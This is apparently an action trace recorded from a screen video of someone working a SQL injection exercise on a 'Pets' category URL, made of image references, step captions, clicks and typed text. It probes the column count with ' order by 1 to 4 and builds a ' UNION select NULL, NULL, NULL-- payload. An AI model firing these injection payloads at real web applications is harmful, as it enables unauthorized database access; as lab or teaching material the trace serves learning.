
Step: Test ' order by 1 through 4 on Pets; order by 4 errors, revealing three columns
text(order)

text(by)

key(Return)

scroll(up, 3)

click(430, 63)
text(2)

key(Return)

click(429, 62)
text(3)

key(Return)

click(436, 63)

text(4)
key(Return)

click(444, 63)

Step: Type the payload ' UNION select NULL, NULL, NULL-- into a Sublime Text tab
text(UNI)

text(ON)

text(selec)

text(t)

text(NU)

text(LL, N)

text(U)

text(LL, N)

text(ULL)

text(--)

text('NULL')

Step: Select the order-by injection in the Pets address to replace with the UNION payload
click(430, 63)
text(UNION select)
